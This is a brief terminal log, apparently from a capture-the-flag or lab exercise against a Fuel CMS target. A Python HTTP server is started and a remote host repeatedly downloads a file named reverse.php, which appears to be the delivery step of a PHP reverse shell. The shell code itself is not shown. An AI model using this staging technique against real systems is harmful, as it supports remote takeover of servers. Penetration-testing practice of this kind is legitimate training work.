 usuario@usuario-desktop:~/fuleCMS$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.254.28 - - [22/Sep/2024 12:39:25] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:25] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:26] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:26] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:26] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:26] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:27] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:27] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:28] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:28] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:28] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:29] "GET /reverse.php HTTP/1.1" 200 -
10.10.254.28 - - [22/Sep/2024 12:39:29] "GET /reverse.php HTTP/1.1" 200 -